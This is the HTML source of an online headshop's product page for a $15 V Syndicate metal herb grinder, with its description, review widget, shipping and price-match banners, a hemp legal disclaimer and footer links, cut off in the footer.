      <path d="M7 8H15M7 12H11M18.7165 21.0299V21.0299C19.5964 21.5578 20.0363 21.8218 20.3947 21.847C20.996 21.8893 21.5642 21.5676 21.8373 21.0302C22 20.71 22 20.1969 22 19.1708V10C22 7.19974 22 5.79961 21.455 4.73005C20.9757 3.78924 20.2108 3.02433 19.27 2.54497C18.2004 2 16.8003 2 14 2H10C7.19974 2 5.79961 2 4.73005 2.54497C3.78924 3.02433 3.02433 3.78924 2.54497 4.73005C2 5.79961 2 7.19974 2 10V12C2 14.8003 2 16.2004 2.54497 17.27C3.02433 18.2108 3.78924 18.9757 4.73005 19.455C5.79961 20 7.19974 20 10 20H14.9983C15.6103 20 15.9163 20 16.2154 20.0362C16.7122 20.0962 17.1972 20.2306 17.6542 20.4347C17.9293 20.5576 18.1917 20.715 18.7165 21.0299Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Dedicated </strong>customer support</p>
                    </div>
                  </div><div class="product__text" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-heart icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M12 21C13 21 22 16.0003 22 9.00046C22 5.5006 19 3.04408 16 3.00068C14.5 2.97897 13 3.50068 12 5.00062C11 3.50068 9.47405 3.00068 8 3.00068C5 3.00068 2 5.5006 2 9.00046C2 16.0003 11 21 12 21Z"/>
      <path d="M12 21C13 21 22 16.0002 22 9.00045C22 5.50058 19 3.04407 16 3.00066C14.5 2.97896 13 3.50067 12 5.00061C11 3.50067 9.47405 3.00067 8 3.00067C5 3.00067 2 5.50058 2 9.00045C2 16.0002 11 21 12 21Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight">5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items</p>
                    </div>
                  </div><div class="product__text even last" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-check_mark icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect class="fill" x="2" y="2" width="20" height="20" rx="6"/>
      <path d="M8.5 12.5L11 15L17 9M11.6 22H12.4C15.7603 22 17.4405 22 18.7239 21.346C19.8529 20.7708 20.7708 19.8529 21.346 18.7239C22 17.4405 22 15.7603 22 12.4V11.6C22 8.23969 22 6.55953 21.346 5.27606C20.7708 4.14709 19.8529 3.2292 18.7239 2.65396C17.4405 2 15.7603 2 12.4 2H11.6C8.23969 2 6.55953 2 5.27606 2.65396C4.14708 3.2292 3.2292 4.14709 2.65396 5.27606C2 6.55953 2 8.23969 2 11.6V12.4C2 15.7603 2 17.4405 2.65396 18.7239C3.2292 19.8529 4.14708 20.7708 5.27606 21.346C6.55953 22 8.23969 22 11.6 22Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Safe </strong>&<strong> Secure </strong>checkout</p>
                    </div>
                  </div></product-info>
    </div><product-sticky-form
        class="product-sticky-form w-full fixed z-20 bottom-0 right-0 pointer-events-none"
        id="ProductStickyForm-template--26548696514741__main-product-7606105473205"
        form="ProductForm-template--26548696514741__main-product-7606105473205"
      >
        <div class="product-sticky-form__card grid gap-4 opacity-0 invisible pointer-events-auto"><div class="product-sticky-form__variant grid items-center gap-4"><div class="hidden md:block media media--adapt relative overflow-hidden" data-widths="80,160" data-sticky-product-media><img src="//www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=2696" alt="A black grinder featuring a vibrant, artistic depiction of Vincent van Gogh smoking, inspired by his “Starry Night” painting." srcset="//www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=80 80w, //www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257&amp;width=160 160w" width="2696" height="4044" loading="lazy" sizes="80px" is="lazy-image"></div><div class="grid gap-2">
              <div class="grid gap-1">
                <p class="text-base font-medium leading-tight">V Syndicate 2-Piece SharpShred Grinder</p><div class="text-xs text-opacity leading-tight" data-sticky-product-options>2.17"/55mm / Smoky Night</div></div>
              <div id="StickyPrice-template--26548696514741__main-product-7606105473205">

                
                
                

                

                

                
                
 

                

                

                

                <div class="price flex flex-wrap items-center gap-2 lg:gap-1d5">
                  <span class="price__regular whitespace-nowrap">$15.00 </span>
                  </div>

                
              </div>
            </div><button
              type="submit"
              name="add"
              form="ProductForm-template--26548696514741__main-product-7606105473205"
              class="button button--primary"
              is="hover-button">
              <span class="btn-fill" data-fill></span>
              <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
              </span>
            </button>
          </div>
          <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div>
        </div>
      </product-sticky-form></div>
 
</div>


<style> #shopify-section-template--26548696514741__main-product .product__info > * + * {margin-block-start: 10px;} #shopify-section-template--26548696514741__main-product .product-form-wrapper {margin-block-start: 15px;} #shopify-section-template--26548696514741__main-product .product__text {margin: 0;} #shopify-section-template--26548696514741__main-product .yotpo-sr-bottom-line-new-review {display: none;} </style></div><div id="shopify-section-template--26548696514741__product-details" class="shopify-section"><style>
  #shopify-section-template--26548696514741__product-details {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;--color-highlight: 34 163 88;--section-grid-gap: px;
  }
</style><div class="section section--padding section--divider specifications-section">
  <div class="page-width relative"><div class="title-wrapper leading-none gap-4 lg:gap-8 flex flex-col text-left md:items-end md:flex-row md:justify-between relative z-1"><div class="grid gap-4"><h2 class="heading title-sm"><em is="highlighted-text" class="highlighted-text inline-block not-italic relative" data-style="half_text">Description</em></h2></div></div><div class="specifications with-border flex flex-col lg:flex-row">
      <div class="grow"><accordions-details class="accordions w-full"><div class="text-base rte" ><p data-mce-fragment="1"><span data-mce-fragment="1" style="font-weight: 400;" data-mce-style="font-weight: 400;">The<strong> 2-Piece SharpShred Grinder</strong> by <span style="text-decoration: underline;">V Syndicate</span> can easily fit in your pocket without compromising on power. Made from quality metal and equipped with sharp teeth, a durable pollen screen, and two mini scrapers, this single-chamber grinder can easily slice through even the stickiest of nugs. </span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1" style="font-weight: 400;" data-mce-style="font-weight: 400;">This metal herb grinder looks sharp with its colorful, eye-catching design. Whether you grind at home or when you’re out and about, this little powerhouse is destined to be your new bff for grinding your herbs into the perfect consistency. The grinder is available in two sizes: 55mm (2.17”) and 63mm (2.48”) and in multiple designs. </span></p></div></accordions-details>
      </div></div>
  </div>
</div>


</div><div id="shopify-section-template--26548696514741__scrolling-text" class="shopify-section scrolling-text-section"><style>
  #shopify-section-template--26548696514741__scrolling-text {
    --section-padding-top: 20px;
    --section-padding-bottom: 20px;--section-grid-gap: 70px;
  }
</style>

<div class="section section--padding section--divider">
  <div class="relative z-1"><marquee-element class="scrolling-text scrolling-text--left flex items-center" data-speed="20" data-direction="left" data-parallax="1.5"><div class="marquee with-dot flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Free shipping on qualifying orders</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Price Match Guarantee</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong> Instant Returns</strong></div></div></marquee-element></div>
</div>


</div><div id="shopify-section-template--26548696514741__custom_liquid_MnqAq9" class="shopify-section"><style>
  #shopify-section-template--26548696514741__custom_liquid_MnqAq9 {
    --section-padding-top: 40px;
    --section-padding-bottom: 12px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative">
    <div class="yotpo-widget-instance" 
		data-yotpo-instance-id="662834" 
		data-yotpo-product-id="7606105473205" 
		data-yotpo-name="V Syndicate 2-Piece SharpShred Grinder" 
		data-yotpo-url="https://www.smokecartel.com/products/v-syndicate-2-piece-sharpshred-grinder" 
		data-yotpo-image-url="https://www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283_large.jpg%3Fv=1704413257" 
		data-yotpo-price="15.0" 
		data-yotpo-currency="USD" 
		data-yotpo-description="&lt;p data-mce-fragment=&quot;1&quot;&gt;&lt;span data-mce-fragment=&quot;1&quot; style=&quot;font-weight: 400;&quot; data-mce-style=&quot;font-weight: 400;&quot;&gt;The&lt;strong&gt; 2-Piece SharpShred Grinder&lt;/strong&gt; by &lt;span style=&quot;text-decoration: underline;&quot;&gt;V Syndicate&lt;/span&gt; can easily fit in your pocket without compromising on power. Made from quality metal and equipped with sharp teeth, a durable pollen screen, and two mini scrapers, this single-chamber grinder can easily slice through even the stickiest of nugs. &lt;/span&gt;&lt;/p&gt;
&lt;p data-mce-fragment=&quot;1&quot;&gt;&lt;span data-mce-fragment=&quot;1&quot; style=&quot;font-weight: 400;&quot; data-mce-style=&quot;font-weight: 400;&quot;&gt;This metal herb grinder looks sharp with its colorful, eye-catching design. Whether you grind at home or when you’re out and about, this little powerhouse is destined to be your new bff for grinding your herbs into the perfect consistency. The grinder is available in two sizes: 55mm (2.17”) and 63mm (2.48”) and in multiple designs. &lt;/span&gt;&lt;/p&gt;">
	</div>
  </div>
</div>


<style> #shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {color: #000; font-size: 3rem; font-weight: 700; margin: 0;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-head {margin-top: 20px !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 span.yotpo-star-rating-text {display: block; width: 100%;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-review-border-smooth.yotpo-border-margin {display: none !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-widget-clear.yotpo-bottom-line-scroll-panel {flex-flow: unset !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 button#yotpo-main-widget-btn {padding: 10px;} @media only screen and (max-width: 768px) {#shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {font-size: 1.5rem; }} </style></div><div id="shopify-section-template--26548696514741__product-recommendations" class="shopify-section recommendations-section"><style>
  #shopify-section-template--26548696514741__product-recommendations {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<product-recommendations class="related-products block" data-url="/recommendations/products?section_id=template--26548696514741__product-recommendations&product_id=7606105473205&limit=12&intent=related">
  <div class="section section--padding section--divider section--rounded relative"></div>
</product-recommendations>


</div><div id="shopify-section-template--26548696514741__recently-viewed" class="shopify-section recently-section"><style>
  #shopify-section-template--26548696514741__recently-viewed {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<recently-viewed class="recently-viewed block" data-url="/search?section_id=template--26548696514741__recently-viewed&type=product&q=" data-limit="12" data-product-id="7606105473205"></recently-viewed>


</div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
      <path d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.92319 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Lowest Price Guarantee</p><div class="column__text rte"><p>5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items<br/><br/></p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-shield icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M3 8.11938C3 6.99027 3 6.42571 3.17756 5.93283C3.33451 5.49716 3.59019 5.10373 3.92457 4.78337C4.30286 4.42093 4.81875 4.19165 5.85055 3.73308L9.40073 2.15523C10.3579 1.72982 10.8365 1.51712 11.334 1.43311C11.7749 1.35866 12.2251 1.35866 12.666 1.43311C13.1635 1.51712 13.6421 1.72982 14.5993 2.15523L18.1495 3.73308C19.1812 4.19165 19.6971 4.42093 20.0754 4.78337C20.4098 5.10373 20.6655 5.49716 20.8224 5.93283C21 6.42571 21 6.99027 21 8.11938V13.5748C21 14.8271 21 15.4532 20.8274 16.0216C20.6746 16.5247 20.4241 16.9928 20.0902 17.3991C19.713 17.858 19.192 18.2053 18.1501 18.8999L14.6626 21.2249C13.7003 21.8665 13.2192 22.1872 12.6991 22.3118C12.2395 22.422 11.7605 22.422 11.3009 22.3118C10.7808 22.1872 10.2997 21.8665 9.33744 21.2249L5.84992 18.8999C4.80796 18.2053 4.28697 17.858 3.90982 17.3991C3.57592 16.9928 3.32541 16.5247 3.1726 16.0216C3 15.4532 3 14.8271 3 13.5748V8.11938Z"/>
      <path d="M9 12L11 14L15.5 9.5M9.40073 2.15523L5.85055 3.73308C4.81875 4.19165 4.30286 4.42093 3.92457 4.78337C3.59019 5.10373 3.33451 5.49716 3.17756 5.93283C3 6.42571 3 6.99027 3 8.11938V13.5748C3 14.8271 3 15.4532 3.1726 16.0216C3.32541 16.5247 3.57592 16.9928 3.90982 17.3991C4.28697 17.858 4.80796 18.2053 5.84992 18.8999L9.33744 21.2249C10.2997 21.8665 10.7808 22.1872 11.3009 22.3118C11.7605 22.422 12.2395 22.422 12.6991 22.3118C13.2192 22.1872 13.7003 21.8665 14.6626 21.2249L18.1501 18.8999C19.192 18.2053 19.713 17.858 20.0902 17.3991C20.4241 16.9928 20.6746 16.5247 20.8274 16.0216C21 15.4532 21 14.8271 21 13.5748V8.11938C21 6.99027 21 6.42571 20.8224 5.93283C20.6655 5.49716 20.4098 5.10373 20.0754 4.78337C19.6971 4.42093 19.1812 4.19165 18.1495 3.73308L14.5993 2.15523C13.6421 1.72982 13.1635 1.51712 12.666 1.43311C12.2251 1.35866 11.7749 1.35866 11.334 1.43311C10.8365 1.51712 10.3579 1.72982 9.40073 2.15523Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Secure payment</p><div class="column__text rte"><p>Secure checkout</p></div></div>
        </div></carousel-element>
  </div>
</div>



</div><div id="shopify-section-sections--26548696055989__footer" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer {
    --section-padding-top: 72px;
    --section-padding-bottom: 20px;--color-background: 31 31 31;--color-foreground: 255 255 255;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-button-background: 255 255 255;
  --color-button-border: 255 255 255;--color-button-text: 0 0 0;}
  .footer-group{
    background-color: #1F1F1F;
    margin-bottom: -20px;
  }
  @media only screen and (min-width:1280px){
    .new__footer__main{
      background-color: #1F1F1F;
      .footer{
        grid-template-columns: 1fr !important;
      }
      .footer__left{
        border-inline-end:none !important;
        border-bottom:1px solid #fff;
        
        .footer__accordions{
          display: grid;
          grid-template-columns: 1fr 1fr 1fr 1fr;
        }
      }
      .footer__item_menu{
        width: 100% !important;
      }
    }
  }
  .new__footer__main .footer__right{
    text-align: center;
    align-content: center;
    justify-items: center;
    padding: 20px 0 0 0;
  }
  
</style><div class="new__footer__main section section--padding section--rounded" is="footer-parallax">
  <div class="footer page-width relative grid" role="region" aria-label="Footer"><div class="footer__left flex flex-col md:flex-row gap-10"><div class="footer__accordions flex flex-wrap flex-col md:flex-row md:grow md:gap-12"><details class="footer__item_menu footer__item--link_list_Emk3Qr details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Explore</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/about-us" class="block reversed-link text-sm-lg leading-tight">Our Story</a>
          </li><li class="inline-flex">
            <a href="/pages/why-shop-at-an-online-headshop" class="block reversed-link text-sm-lg leading-tight">Why choose us?</a>
          </li><li class="inline-flex">
            <a href="/pages/press" class="block reversed-link text-sm-lg leading-tight">Press Kit</a>
          </li><li class="inline-flex">
            <a href="https://www.indeed.com/cmp/Smoke-Cartel" class="block reversed-link text-sm-lg leading-tight">Careers</a>
          </li><li class="inline-flex">
            <a href="https://www.shareasale.com/join/smokecartelpartner" class="block reversed-link text-sm-lg leading-tight">Affiliate Program</a>
          </li><li class="inline-flex">
            <a href="/pages/get-paid-to-write-for-smoke-cartel" class="block reversed-link text-sm-lg leading-tight">Write for us</a>
          </li><li class="inline-flex">
            <a href="/pages/sell-on-smokecartel" class="block reversed-link text-sm-lg leading-tight">Sell with us</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_Emk3Qr { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list_89UNMU details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Shop</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/collections/all" class="block reversed-link text-sm-lg leading-tight">All Products</a>
          </li><li class="inline-flex">
            <a href="/collections/bongs-and-water-pipes" class="block reversed-link text-sm-lg leading-tight">Bongs</a>
          </li><li class="inline-flex">
            <a href="/collections/delta9-thc" class="block reversed-link text-sm-lg leading-tight">Delta-9 THC</a>
          </li><li class="inline-flex">
            <a href="/collections/vaporizers" class="block reversed-link text-sm-lg leading-tight">Vaporizers</a>
          </li><li class="inline-flex">
            <a href="/collections/grinders" class="block reversed-link text-sm-lg leading-tight">Grinders</a>
          </li><li class="inline-flex">
            <a href="/collections/rolling" class="block reversed-link text-sm-lg leading-tight">Rolling</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_89UNMU { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-2 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Resources</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/knowledge-base" class="block reversed-link text-sm-lg leading-tight">Knowledge Base</a>
          </li><li class="inline-flex">
            <a href="/blogs/news" class="block reversed-link text-sm-lg leading-tight">Blogs</a>
          </li><li class="inline-flex">
            <a href="/blogs/guides" class="block reversed-link text-sm-lg leading-tight">Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/product-reviews" class="block reversed-link text-sm-lg leading-tight">Product Reviews</a>
          </li><li class="inline-flex">
            <a href="/pages/faq" class="block reversed-link text-sm-lg leading-tight">FAQ</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-2 { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-1 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Support</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
